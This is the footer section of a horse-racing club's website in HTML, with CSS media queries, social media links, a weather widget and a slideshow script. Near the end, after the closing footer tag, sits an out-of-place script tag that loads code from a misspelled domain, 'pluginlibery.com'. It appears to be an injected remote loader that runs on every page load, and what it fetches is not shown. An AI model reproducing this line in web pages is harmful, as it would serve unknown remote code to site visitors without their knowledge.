    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><script>
let slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  let i;
  let slides = document.getElementsByClassName("mySlides");
  let dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
    slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
    dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>
